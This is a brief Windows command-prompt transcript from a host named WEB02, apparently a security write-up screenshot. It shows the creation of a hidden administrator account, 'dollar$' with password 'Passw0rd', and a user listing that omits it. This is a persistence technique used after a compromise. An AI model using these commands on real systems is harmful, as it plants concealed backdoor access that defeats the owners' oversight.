 C:\Windows\system32>net user dollar$ Passw0rd /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators dollar$ /add
The command completed successfully.
C:\Windows\system32>net user
User accounts for \\WEB02
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
lpe                      WDAGUtilityAccount
The command completed successfully.